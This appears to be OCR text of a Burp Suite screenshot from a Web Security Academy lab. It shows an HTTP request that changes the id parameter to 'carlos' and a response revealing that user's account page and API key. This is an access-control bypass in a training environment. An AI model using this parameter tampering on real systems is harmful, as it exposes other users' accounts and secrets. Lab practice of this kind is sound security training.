 Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a2a008b04a4e0aa80d0ee90006b0000.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google
Chrome";v="128"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer:
https://0a2a008b04a4e0aa80d0ee90006b0000.web-security-academy.net/logi
n
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
Web Security
Academy
User ID
controlled by
request
parameter
LAB Not solved
Submit solution
Home | My account | Log out
Back to lab description
My Account
Your username is: carlos
Your API Key is: 3CKAa6fZSHXBhGCT7kIGjwHS3B34hkVH
Email
Update email